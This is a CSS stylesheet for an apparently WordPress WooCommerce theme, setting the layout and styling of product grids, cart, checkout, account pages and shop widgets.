.single-product ul.products li.product .post_featured {
  margin: 0;
  min-height: 11em; }

.single-product ul.products li.product .post_featured.hover_shop .icons {
  top: 60%;
  height: 40%; }

.single-product ul.products li.product .post_data .post_header {
  position: relative; }

.single-product ul.products li.product .post_data .post_header .post_tags {
  font-size: 1em; }

.single-product ul.products li.product .post_data .add_to_cart_wrap,
.single-product ul.products li.product .post_data .button {
  display: inline-block;
  vertical-align: top; }

.single-product ul.products li.product .post_data .add_to_cart_wrap + .button {
  margin-left: 1em; }

.single-product ul.products li.product .post_data .button.compare {
  position: static; }

.single-product .footer_copyright_wrap {
  margin-top: 5em; }

.single-product .footer_logo_wrap + .footer_copyright_wrap,
.single-product .footer_socials_wrap + .footer_copyright_wrap,
.single-product .footer_menu_wrap + .footer_copyright_wrap {
  margin-top: 0; }

.woocommerce .related ul li.product, .woocommerce .related ul.products li.product, .woocommerce .upsells.products ul li.product, .woocommerce .upsells.products ul.products li.product, .woocommerce-page .related ul li.product, .woocommerce-page .related ul.products li.product, .woocommerce-page .upsells.products ul li.product, .woocommerce-page .upsells.products ul.products li.product {
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none; }

/* Categories list */
.woocommerce ul.products li.product.product-category .thumb_wrapper,
.woocommerce-page ul.products li.product.product-category .thumb_wrapper {
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  background: url(images/woo/shop-cat-bg-1.jpg) center center no-repeat;
  padding: 1em;
  overflow: hidden; }

/* not work correctly in the Chrome */
.woocommerce ul.products li.product.product-category .thumb_wrapper img,
.woocommerce-page ul.products li.product.product-category .thumb_wrapper img {
  -moz-transform: scale(1.7) translate(15%, 15%);
  -ms-transform: scale(1.7) translate(15%, 15%);
  -o-transform: scale(1.7) translate(15%, 15%); }

.woocommerce ul.products li.product.product-category .thumb_wrapper,
.woocommerce-page ul.products li.product.product-category .thumb_wrapper {
  background: url(images/woo/shop-cat-bg-1.jpg) center center no-repeat; }

.woocommerce ul.products li.product.product-category:nth-child(6n+2) .thumb_wrapper,
.woocommerce-page ul.products li.product.product-category:nth-child(6n+2) .thumb_wrapper {
  background: url(images/woo/shop-cat-bg-2.jpg) center center no-repeat; }

.woocommerce ul.products li.product.product-category:nth-child(6n+3) .thumb_wrapper,
.woocommerce-page ul.products li.product.product-category:nth-child(6n+3) .thumb_wrapper {
  background: url(images/woo/shop-cat-bg-3.jpg) center center no-repeat; }

.woocommerce ul.products li.product.product-category:nth-child(6n+4) .thumb_wrapper,
.woocommerce-page ul.products li.product.product-category:nth-child(6n+4) .thumb_wrapper {
  background: url(images/woo/shop-cat-bg-4.jpg) center center no-repeat; }

.woocommerce ul.products li.product.product-category:nth-child(6n+5) .thumb_wrapper,
.woocommerce-page ul.products li.product.product-category:nth-child(6n+5) .thumb_wrapper {
  background: url(images/woo/shop-cat-bg-5.jpg) center center no-repeat; }

.woocommerce ul.products li.product.product-category:nth-child(6n+6) .thumb_wrapper,
.woocommerce-page ul.products li.product.product-category:nth-child(6n+6) .thumb_wrapper {
  background: url(images/woo/shop-cat-bg-6.jpg) center center no-repeat; }

.woocommerce ul.products li.product.product-category img,
.woocommerce-page ul.products li.product.product-category img {
  width: 100%;
  height: auto; }

.woocommerce ul.products li.product.product-category h3, .woocommerce ul.products li.product.product-category .woocommerce-loop-category__title,
.woocommerce-page ul.products li.product.product-category h3, .woocommerce-page ul.products li.product.product-category .woocommerce-loop-category__title {
  margin-bottom: 0;
  border-bottom: none; }

.woocommerce ul.products li.product.product-category mark.count,
.woocommerce-page ul.products li.product.product-category mark.count {
  font-weight: 400;
  font-style: normal; }

/* Widgets decoration 
---------------------------------------------------------------*/
/* Cart & Products list */
.woocommerce a.remove {
  margin-top: 0;
  text-align: left; }

.woocommerce a.remove,
.woocommerce a.remove:hover {
  color: #e05100 !important;
  background-color: transparent !important; }

.woocommerce table.shop_table {
  border-collapse: collapse;
  margin-bottom: 2em;
  border: none; }

.woocommerce table.shop_table tr:first-child th {
  border-style: solid;
  border-width: 0 0 1px 0 !important; }

.woocommerce table.shop_table tr:nth-child(n+1) th:first-child,
.woocommerce table.shop_table tr:nth-child(n+1) td:first-child,
.woocommerce table.shop_table td {
  border-style: solid;
  border-width: 1px 0; }

.woocommerce .shop_table p {
  margin: 0; }

.woocommerce .shop_table a.remove {
  margin: 0 auto;
  font-weight: 400;
  text-align: center; }

.woocommerce ul.product_list_widget li,
.woocommerce-page ul.product_list_widget li {
  padding: 0 0 1.45em 5em;
  overflow: hidden; }
  .woocommerce ul.product_list_widget li:last-of-type,
  .woocommerce-page ul.product_list_widget li:last-of-type {
    padding-bottom: 1.8em; }

.woocommerce.widget_shopping_cart ul.cart_list li {
  padding: 0 1.5em 1.2em 4.5em;
  overflow: hidden; }

.woocommerce ul.cart_list li dl:after, .woocommerce ul.product_list_widget li dl:after {
  clear: none; }

.woocommerce ul.cart_list li:before, .woocommerce-page ul.cart_list li:before,
.woocommerce ul.product_list_widget li:before, .woocommerce-page ul.product_list_widget li:before {
  display: none; }

.woocommerce ul.cart_list li a, .woocommerce-page ul.cart_list li a,
.woocommerce ul.product_list_widget li a, .woocommerce-page ul.product_list_widget li a {
  font-weight: 700; }

.woocommerce ul.cart_list li img, .woocommerce-page ul.cart_list li img,
.woocommerce ul.product_list_widget li img, .woocommerce-page ul.product_list_widget li img {
  width: 4em;
  float: none;
  margin: 0;
  position: absolute;
  z-index: 1;
  top: 4px;
  left: 0;
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none; }

.woocommerce ul.cart_list li img, .woocommerce-page ul.cart_list li img {
  left: 0; }

.woocommerce ul.cart_list li dl, .woocommerce-page ul.cart_list li dl,
.woocommerce ul.product_list_widget li dl, .woocommerce-page ul.product_list_widget li dl {
  overflow: hidden;
  font-size: 12px;
  border-left-width: 1px;
  padding-left: 8px; }

.woocommerce ul.cart_list li dl dd,
.woocommerce ul.cart_list li dl dt,
.woocommerce ul.product_list_widget li dl dd,
.woocommerce ul.product_list_widget li dl dt {
  padding: 0;
  margin: 0; }

.woocommerce ul.product_list_widget li dl dt,
.woocommerce-page ul.product_list_widget li dl dt {
  font-weight: 400;
  margin-right: 0.3em; }

.woocommerce ul.product_list_widget li dl dt:before,
.woocommerce-page ul.product_list_widget li dl dt:before {
  content: ' ';
  display: block;
  width: 100%;
  height: 0; }

.woocommerce ul.cart_list li dl dd, .woocommerce-page ul.cart_list li dl dd,
.woocommerce ul.product_list_widget li dl dd, .woocommerce-page ul.product_list_widget li dl dd {
  margin-right: 2em; }

.woocommerce.widget_shopping_cart .quantity, .woocommerce .widget_shopping_cart .quantity, .woocommerce-page.widget_shopping_cart .quantity, .woocommerce-page .widget_shopping_cart .quantity {
  margin: 0.1em 0 0;
  display: inline-block;
  font-size: 0.833em;
  font-weight: 700; }

.woocommerce ul.cart_list li > .amount, .woocommerce-page ul.cart_list li > .amount,
.woocommerce ul.cart_list li span .amount, .woocommerce ul.product_list_widget li span .amount, .woocommerce-page ul.cart_list li span .amount, .woocommerce-page ul.product_list_widget li span .amount,
.woocommerce ul.cart_list li ins .amount, .woocommerce ul.product_list_widget li ins .amount, .woocommerce-page ul.cart_list li ins .amount, .woocommerce-page ul.product_list_widget li ins .amount {
  font-size: 1em;
  font-weight: 700;
  letter-spacing: 1px; }

.woocommerce ul.product_list_widget li > .amount,
.woocommerce-page ul.product_list_widget li > .amount {
  font-size: 0.833em;
  font-weight: 700;
  letter-spacing: 1px; }

.woocommerce ul.cart_list li ins, .woocommerce ul.product_list_widget li ins, .woocommerce-page ul.cart_list li ins, .woocommerce-page ul.product_list_widget li ins {
  text-decoration: none;
  font-style: normal;
  font-size: 0.833em; }

.woocommerce ul.cart_list li del,
.woocommerce ul.product_list_widget li del,
.woocommerce-page ul.cart_list li del,
.woocommerce-page ul.product_list_widget li del {
  font-size: 0.833em;
  font-weight: 600; }

.woocommerce.widget_shopping_cart .total, .woocommerce .widget_shopping_cart .total, .woocommerce-page.widget_shopping_cart .total, .woocommerce-page .widget_shopping_cart .total {
  font-size: 1.333em;
  padding: 0.55em 0 1.8em;
  font-weight: 700; }

/* Active filters */
.woocommerce .widget_layered_nav_filters > ul > li {
  padding: 0 0.625em 0.5em 0;
  display: block; }

.woocommerce .widget_layered_nav_filters > ul > li:before {
  display: none; }

.woocommerce .widget_layered_nav ul {
  padding-left: 1.2em; }

.woocommerce .widget_layered_nav_filters > ul > li a,
.woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a {
  background-color: transparent;
  border: none;
  padding: 0; }

/* Average Rating */
.woocommerce .widget_rating_filter ul li .star-rating {
  vertical-align: middle; }

/* Price filter */
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  margin-bottom: 1em;
  height: 4px; }

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  border-radius: 0;
  width: 12px;
  height: 12px;
  margin-left: -6px;
  top: -4px; }

.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range {
  height: 4px;
  top: 0px; }

.woocommerce .widget_price_filter .price_slider_amount {
  font-size: 1em;
  line-height: 2.5em;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  flex-direction: column;
  text-align: left; }
  .woocommerce .widget_price_filter .price_slider_amount .price_label {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
    -moz-order: -1;
    -ms-flex-order: -1;
    order: -1;
    font-size: 1.111em;
    margin-bottom: 1.2em; }

.woocommerce .widget_price_filter .price_slider_amount span {
  font-weight: 400; }

.woocommerce .widget_price_filter .price_slider_amount .button {
  font-size: 0.889em; }

/* Product search */
/* This widget's styles see in the style.css in the section 'Widget: Search' */
/* Rating filter */
.woocommerce.widget_rating_filter ul li:before {
  display: none !important; }

/* Product title in widgets */
aside.woocommerce .product-title,
aside.woocommerce .mini_cart_item > a:not(.remove) {
  display: block;
  line-height: 1.2em;
  font-size: 16px; }

.widget.WOOCS_CONVERTER .woocs_converter_shortcode > * {
  vertical-align: middle; }

.widget.WOOCS_CONVERTER .woocs_converter_shortcode .select_container {
  display: inline-block;
  width: 43%;
  margin-right: 0.3em; }

.widget.WOOCS_CONVERTER .woocs_converter_shortcode .select_container + .select_container {
  margin-left: 0.3em;
  margin-right: 0; }

.widget.WOOCS_CONVERTER .button {
  margin-top: 1em; }

.widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single {
  height: auto;
  padding: 1em 0 1em 1em;
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none; }

.widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single div {
  background: none; }

.widget.WOOCS_SELECTOR .chosen-container-single .chosen-drop {
  margin-top: 1px;
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px; }

.widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li {
  background-position: right center !important; }

.yith-woocompare-widget ul.products-list {
  padding-left: 0; }

.yith-woocompare-widget ul.products-list li:before {
  display: none; }

.yith-woocompare-widget ul.products-list li .remove {
  margin-top: 0; }

.yith-woocompare-widget a.compare {
  float: left; }

.yith-woocompare-widget a.clear-all {
  display: inline-block;
  float: right; }

/* Cart 
--------------------------------------------------------------------- */
.woocommerce .woocommerce-cart-form table.shop_table_responsive tr.woocommerce-cart-form__cart-item td {
  vertical-align: middle; }

.woocommerce .quantity input.qty, .woocommerce #content .quantity input.qty, .woocommerce-page .quantity input.qty, .woocommerce-page #content .quantity input.qty {
  font-weight: 400;
  padding-left: 0.75em;
  padding-right: 0;
  width: 4em;
  font-size: 0.8421em;
  line-height: 1em; }

.woocommerce table.cart .product-remove, .woocommerce #content table.cart .product-remove, .woocommerce-page table.cart .product-remove, .woocommerce-page #content table.cart .product-remove,
.woocommerce table.cart .product-thumbnail, .woocommerce #content table.cart .product-thumbnail, .woocommerce-page table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail {
  text-align: center;
  width: 40px; }

#add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img {
  width: 40px; }

.woocommerce table.cart .product-name, .woocommerce #content table.cart .product-name, .woocommerce-page table.cart .product-name, .woocommerce-page #content table.cart .product-name {
  text-align: left !important;
  padding-left: 1em; }

.woocommerce table.cart th, .woocommerce #content table.cart th, .woocommerce-page table.cart th, .woocommerce-page #content table.cart th,
.woocommerce table.cart td, .woocommerce #content table.cart td, .woocommerce-page table.cart td, .woocommerce-page #content table.cart td {
  padding: 12px 0;
  text-align: center; }

.woocommerce table.cart td.actions, .woocommerce #content table.cart td.actions, .woocommerce-page table.cart td.actions, .woocommerce-page #content table.cart td.actions {
  border-bottom: none !important;
  padding-top: 1em; }

.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce #content table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon .input-text,
.woocommerce-page #content table.cart td.actions .coupon .input-text {
  width: 10.7em;
  margin-right: 10px;
  padding: 0.95em 1em; }

.woocommerce table.cart td.actions .coupon + .button,
.woocommerce #content table.cart td.actions .coupon + .button,
.woocommerce-page table.cart td.actions .coupon + .button,
.woocommerce-page #content table.cart td.actions .coupon + .button {
  float: right; }

.woocommerce table.shop_table tfoot th, .woocommerce-page table.shop_table tfoot th {
  text-align: center; }

.woocommerce .cart-collaterals h2, .woocommerce-page .cart-collaterals h2 {
  font-size: 1.5em;
  line-height: 1.3em;
  font-weight: 400;
  margin: 1em 0 0.6em; }

.woocommerce .cart-collaterals .cart-subtotal .amount, .woocommerce-page .cart-collaterals .cart-subtotal .amount {
  font-size: 1em;
  font-weight: 700; }

.woocommerce .cart-collaterals .cart_totals table {
  border-collapse: collapse; }

.woocommerce .cart-collaterals .cart_totals table td, .woocommerce-page .cart-collaterals .cart_totals table td {
  padding: 12px;
  vertical-align: middle; }

.woocommerce .cart-collaterals .cart_totals table th, .woocommerce-page .cart-collaterals .cart_totals table th {
  padding: 12px;
  font-weight: 700;
  text-align: left;
  vertical-align: middle; }

.woocommerce .cart-collaterals .cart_totals table select, .woocommerce-page .cart-collaterals .cart_totals table select {
  font-size: 1em; }

.woocommerce table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text {
  width: 100px; }

.woocommerce ul#shipping_method li {
  padding-left: 0;
  text-indent: 0; }

.woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form,
.woocommerce-page .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form {
  margin: 1em 0; }

.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,
.woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after {
  font-size: 1em;
  font-weight: 400; }

#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
  display: block; }

.woocommerce-shipping-calculator .select2-container.select2-container--default .select2-selection .select2-selection__arrow {
  display: none; }

.woocommerce-shipping-calculator .select_container:before {
  top: 2px;
  right: 2px;
  bottom: 2px; }

.woocommerce-page table.cart td.actions {
  background-color: transparent !important; }

/* Checkout 
--------------------------------------------------------------------------*/
.woocommerce form .form-row {
  padding: 0;
  margin-bottom: 1em; }

.woocommerce form .form-row label, .woocommerce-page form .form-row label {
  line-height: 1.5em; }

.woocommerce form .form-row label.inline {
  margin-left: 1em; }

.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
  line-height: 1.2em;
  padding: 1.1em 1.4em; }

.ua_ie .woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
  line-height: 1.2em;
  padding: 1.15em 1.4em; }

.woocommerce form.checkout_coupon {
  padding-bottom: 0.6em; }

.woocommerce form.checkout_coupon p + p {
  float: left;
  padding-left: 10px; }

.woocommerce-checkout h3 {
  margin-bottom: 0.6em;
  margin-top: 0; }

.woocommerce .checkout input[type="checkbox"] {
  display: inline; }

.woocommerce .checkout .col-2 h3#ship-to-different-address label, .woocommerce-page .checkout .col-2 h3#ship-to-different-address label {
  display: inline-block; }

.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea, .woocommerce-page form .form-row input.input-text, .woocommerce-page form .form-row textarea {
  font-weight: 400; }

.woocommerce .checkout table.shop_table {
  margin-bottom: 3em; }

.woocommerce .checkout table.shop_table th, .woocommerce .checkout table.shop_table td {
  text-align: left; }

.woocommerce .checkout table.shop_table tfoot th {
  text-align: right; }

.woocommerce .checkout table.shop_table tfoot td,
.woocommerce .checkout table.shop_table tfoot th {
  font-weight: 400; }

.woocommerce table.shop_table .cart-subtotal .amount, .woocommerce-page table.shop_table .cart-subtotal .amount,
.woocommerce table.shop_table .shipping td, .woocommerce-page table.shop_table .shipping td {
  font-weight: 400; }

.woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator {
  clear: none;
  float: left;
  margin-bottom: 30px; }

.woocommerce .checkout #order_review, .woocommerce-page .checkout #order_review {
  margin-bottom: 3em; }

.woocommerce .checkout #order_review_heading, .woocommerce-page .checkout #order_review_heading {
  padding-top: 1.825em; }

.woocommerce .checkout #order_review .order-total .amount, .woocommerce-page .checkout #order_review .order-total .amount {
  letter-spacing: 0; }

.woocommerce .checkout #order_review .payment_methods li, .woocommerce-page .checkout #order_review .payment_methods li {
  list-style: none; }

.woocommerce .checkout #order_review .payment_methods li label, .woocommerce-page .checkout #order_review .payment_methods li label {
  display: inline-block; }

#add_payment_method #payment ul.payment_methods li img, .woocommerce-checkout #payment ul.payment_methods li img {
  margin: -5px 0.5em 0;
  max-height: 30px; }

.woocommerce-checkout #payment div.payment_box:after {
  top: 0; }

#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
  background-color: transparent; }

#add_payment_method #payment ul.payment_methods, .woocommerce-cart #payment ul.payment_methods, .woocommerce-checkout #payment ul.payment_methods {
  border-top: 1px solid #ddd; }

#add_payment_method #payment .payment_method_paypal .about_paypal,
.woocommerce-cart #payment .payment_method_paypal .about_paypal, .woocommerce-checkout #payment .payment_method_paypal .about_paypal {
  line-height: 1.7em;
  float: none; }

.woocommerce .order_details.woocommerce-thankyou-order-details {
  padding: 1em; }

.woocommerce .order_details.woocommerce-thankyou-order-details li strong {
  font-weight: 400;
  margin-top: 0.2em; }

.woocommerce .shop_table.order_details th,
.woocommerce .shop_table.customer_details th {
  text-align: left; }

.woocommerce .shop_table.order_details tfoot th {
  text-align: right; }

.woocommerce .shop_table.order_details td.product-name strong {
  font-style: normal; }

.woocommerce .order_details li,
.woocommerce-page .order_details li {
  font-size: 1em;
  line-height: 1em;
  list-style: none; }

.woocommerce .woocommerce-customer-details address {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.woocommerce form .form-row #createaccount {
  margin-right: 4px;
  vertical-align: middle; }

.woocommerce form .form-row input[type="radio"] + label:before,
.woocommerce form .form-row input[type="checkbox"] + label:before {
  top: 10px; }

/* My Account
--------------------------------------------------------------------------*/
.woocommerce form .form-row label.inline input[type="checkbox"] {
  display: inline;
  position: relative;
  top: 2px; }

.woocommerce-account h2,
.woocommerce-account .address .title h3 {
  margin: 1em 0 0.4em; }

.woocommerce-MyAccount-navigation,
.woocommerce-MyAccount-content .woocommerce-Address-title a {
  font-size: 1em;
  line-height: 1.4em;
  font-weight: 400;
  text-transform: uppercase; }

.woocommerce-account .woocommerce-MyAccount-navigation {
  width: 20%;
  float: left; }

.woocommerce-MyAccount-navigation ul {
  padding: 0;
  margin: 0;
  list-style-type: none; }

.woocommerce-MyAccount-navigation ul li {
  padding: 0;
  margin: 0; }

.woocommerce-MyAccount-navigation ul li + li {
  border-top: 1px dotted #ddd; }

.woocommerce-MyAccount-navigation ul li a {
  display: block;
  padding: 1.2em 0 0.8em;
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  -o-transition: color 0.3s ease;
  transition: color 0.3s ease; }

.woocommerce table.my_account_orders {
  font-size: 1em; }

.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th {
  font-weight: 400; }

.woocommerce table.shop_table tfoot tr:last-child td {
  font-weight: 700; }

.woocommerce-account .woocommerce-MyAccount-content {
  width: 75%;
  float: right; }

.woocommerce-MyAccount-content .my_account_orders th {
  text-align: left; }

.woocommerce-MyAccount-content .my_account_orders .button {
  padding: 0;
  background-color: transparent !important; }

.woocommerce-MyAccount-content .my_account_orders .button + .button:before {
  content: '|';
  display: inline-block;
  line-height: inherit;
  margin: 0 0.5em; }

.woocommerce-MyAccount-content .woocommerce-Address-title {
  position: relative; }

.woocommerce-MyAccount-content .woocommerce-Address-title h3 {
  display: inline-block;
  margin-top: 0.5em; }

.woocommerce-MyAccount-content .woocommerce-Address-title a {
  display: inline-block;
  vertical-align: text-top;
  margin: 0 0 0 2em;
  text-decoration: underline;
  float: none !important; }

.woocommerce-MyAccount-content .woocommerce-EditAccountForm fieldset {
  margin-top: 2em; }

.woocommerce-MyAccount-content .woocommerce-EditAccountForm fieldset legend {
  top: -1em; }

.woocommerce table.my_account_orders td, .woocommerce table.my_account_orders th {
  padding: 10px 8px 7px; }

.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register {
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0; }

.woocommerce .woocommerce-MyAccount-content h3 {
  margin-top: 0; }

.woocommerce .woocommerce-address-fields .select_container:before {
  top: 2px;
  right: 2px; }

.woocommerce .woocommerce-address-fields .select2-container--default .select2-selection--single .select2-selection__arrow {
  display: none; }

/* Responsive tables
----------------------------------------------------------------- */
.woocommerce table.shop_table_responsive thead, .woocommerce-page table.shop_table_responsive thead {
  display: table-row-group; }

.woocommerce table.shop_table_responsive tr, .woocommerce-page table.shop_table_responsive tr {
  display: table-row; }

.woocommerce table.shop_table_responsive tr td, .woocommerce-page table.shop_table_responsive tr td {
  display: table-cell;
  text-align: left !important;
  vertical-align: top; }

.woocommerce table.shop_table_responsive tr td.product-price, .woocommerce-page table.shop_table_responsive tr td.product-price,
.woocommerce table.shop_table_responsive tr td.product-quantity, .woocommerce-page table.shop_table_responsive tr td.product-quantity,
.woocommerce table.shop_table_responsive tr td.product-subtotal, .woocommerce-page table.shop_table_responsive tr td.product-subtotal {
  text-align: center !important; }

.woocommerce table.shop_table_responsive tr td:before, .woocommerce-page table.shop_table_responsive tr td:before {
  display: none; }

.woocommerce .list_products_header, .woocommerce-page .list_products_header {
  padding: 1em 0;
  margin-bottom: 2em;
  display: none; }

.add_to_cart_wrap {
  position: absolute;
  left: 50%;
  top: 43%;
  display: block;
  margin: 0 auto;
  -webkit-transform: translate(-50%, 100%);
  -ms-transform: translate(-50%, 100%);
  transform: translate(-50%, 100%);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 333ms ease all;
  -o-transition: 333ms ease all;
  transition: 333ms ease all; }

.products.related ul.products li.product > .post_item.post_layout_thumbs:hover .add_to_cart_wrap,
.woocommerce .shop_mode_thumbs ul.products li.product .post_item:hover .add_to_cart_wrap,
.woocommerce-page .shop_mode_thumbs ul.products li.product .post_item:hover .add_to_cart_wrap {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }

.woocommerce .woocommerce-breadcrumb {
  display: none; }

.woocommerce div.product .product_title {
  display: none; }

.woocommerce a.added_to_cart, .woocommerce-page a.added_to_cart,
.woocommerce ul.products li.product .button,
.woocommerce div.product form.cart .button,
.woocommerce .woocommerce-message .button,
.woocommerce #review_form #respond p.form-submit input[type="submit"],
.woocommerce-page #review_form #respond p.form-submit input[type="submit"],
.woocommerce table.my_account_orders .order-actions .button,
.woocommerce .button,
.woocommerce-page .button, .woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button.woocommerce #respond input#submit,
.woocommerce input[type="button"],
.woocommerce-page input[type="button"],
.woocommerce input[type="submit"],
.woocommerce-page input[type="submit"] {
  padding: 1.8em 4em; }

.woocommerce a.added_to_cart, .woocommerce-page a.added_to_cart {
  margin: 0 auto;
  display: block;
  text-align: center; }

.woocommerce div.product div.images .woocommerce-product-gallery__wrapper {
  max-width: none;
  border: 3px solid; }

.trx_addons_attrib_item.trx_addons_attrib_color {
  padding: 0;
  border-radius: 50%;
  border: 0;
  margin: 0 0.2em 5px 0;
  overflow: hidden;
  background: transparent;
  background-color: transparent !important;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }

.trx_addons_attrib_item.trx_addons_attrib_color span {
  width: 2.77778rem;
  height: 2.77778rem;
  line-height: 2.77778rem;
  text-align: center;
  border: 3px solid;
  border-radius: 50%; }

.woocommerce-variation-add-to-cart {
  padding-top: 40px; }
  .woocommerce-variation-add-to-cart:after {
    content: '';
    display: table;
    width: 100%;
    clear: both; }
  .woocommerce-variation-add-to-cart .screen-reader-text {
    clip: auto;
    position: absolute !important;
    margin: 0 !important;
    padding: 0 !important;
    top: -40px;
    width: auto;
    height: auto;
    font-weight: 400;
    vertical-align: middle;
    font-size: 1.333em;
    -webkit-box-shadow: none;
    box-shadow: none;
    background: transparent;
    color: inherit;
    border-radius: 0;
    display: block;
    line-height: 1em;
    left: 0; }

.woocommerce div.product form.cart .variations {
  margin-bottom: 1.5em; }

.woocommerce div.product form.cart div.quantity,
.woocommerce-page div.product form.cart div.quantity {
  width: 56%;
  height: 5em; }

.ua_safari.woocommerce div.product form.cart div.quantity,
.ua_safari.woocommerce-page div.product form.cart div.quantity {
  width: 50%;
  height: 5.1em; }

.woocommerce div.product:not(.product-type-external) form.cart .single_add_to_cart_button {
  width: 42%;
  padding: 2.3em 4em; }

.woocommerce div.product form.cart div.quantity span.q_dec,
.woocommerce-page div.product form.cart div.quantity span.q_dec,
.woocommerce div.product form.cart div.quantity span.q_inc,
.woocommerce-page div.product form.cart div.quantity span.q_inc {
  right: 3px;
  line-height: 2em;
  border: 0;
  width: 3.8em; }

.ua_gecko.woocommerce div.product form.cart div.quantity span.q_dec,
.ua_gecko.woocommerce-page div.product form.cart div.quantity span.q_dec,
.ua_gecko.woocommerce div.product form.cart div.quantity span.q_inc,
.ua_gecko.woocommerce-page div.product form.cart div.quantity span.q_inc {
  right: 2px; }

.quantity .screen-reader-text {
  display: none; }

.ua_ie .woocommerce table.cart td.actions .coupon .input-text,
.ua_ie .woocommerce #content table.cart td.actions .coupon .input-text,
.ua_ie .woocommerce-page table.cart td.actions .coupon .input-text,
.ua_ie .woocommerce-page #content table.cart td.actions .coupon .input-text {
  padding: 1.2em !important;
  line-height: 0.9em; }

.woocommerce div.product form.cart div.quantity span.q_dec, .woocommerce-page div.product form.cart div.quantity span.q_dec {
  bottom: 50%;
  -webkit-transform: translateY(100%);
  -ms-transform: translateY(100%);
  transform: translateY(100%); }
  .woocommerce div.product form.cart div.quantity span.q_dec:before, .woocommerce-page div.product form.cart div.quantity span.q_dec:before {
    vertical-align: top; }

.woocommerce div.product form.cart div.quantity span.q_inc, .woocommerce-page div.product form.cart div.quantity span.q_inc {
  top: 50%;
  -webkit-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  transform: translateY(-100%); }
  .woocommerce div.product form.cart div.quantity span.q_inc:before, .woocommerce-page div.product form.cart div.quantity span.q_inc:before {
    vertical-align: bottom; }

.woocommerce div.product .woocommerce-tabs ul.tabs {
  margin-bottom: 2.7em; }

.woocommerce div.product .summary p.price {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex; }
  .woocommerce div.product .summary p.price del {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
    -moz-order: 2;
    -ms-flex-order: 2;
    order: 2; }
  .woocommerce div.product .summary p.price > .amount:first-of-type {
    margin-right: 10px; }
  .woocommerce div.product .summary p.price > .amount:last-of-type {
    margin-left: 10px; }

.woocommerce .widget_shopping_cart .cart_list li a.remove, .woocommerce.widget_shopping_cart .cart_list li a.remove {
  position: absolute;
  top: -7px;
  left: auto;
  right: -8px;
  text-align: center;
  vertical-align: middle; }

.woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total {
  border: none; }

.woocommerce .widget_shopping_cart .buttons a,
.woocommerce.widget_shopping_cart .buttons a {
  display: block;
  margin-right: 0;
  margin-left: 0; }

.sidebar .widget_product_categories ul {
  padding-left: 1.1em; }
  .sidebar .widget_product_categories ul li {
    line-height: 1.4em; }
    .sidebar .widget_product_categories ul li:before {
      top: 0px; }

.woocommerce .woocommerce-ordering select {
  padding: 1.4em 1.4em; }

.woocommerce table.shop_table td.actions {
  background: transparent; }

.single-product .related ul.products li.product,
.single-product .related ul.products li.product,
.single-product .related [class*="columns-"] ul.products li.product,
.single-product .related [class*="columns-"] ul.products li.product,
.single-product .related ul.products[class*="columns-"] li.product,
.single-product .related ul.products[class*="columns-"] li.product {
  padding: 0 2em 0.5em 0; }

.single-product .related ul.products li.product .post_data,
.single-product .related ul.products li.product .post_data {
  padding: 1.25em 1.5em 2.3em; }

.single-product .related ul.products li.product .price,
.single-product .related ul.products li.product .price {
  margin: 0.2em auto; }

.pswp,
#modal {
  z-index: 99999 !important; }

/* Essential Grid styles
----------------------------------------------------------------- */
.esg-grid i[class*="eg-icon-"] {
  color: #fff;
  -webkit-transition: color 0.5s ease;
  -ms-transition: color 0.5s ease;
  -o-transition: color 0.5s ease;
  transition: color 0.5s ease; }

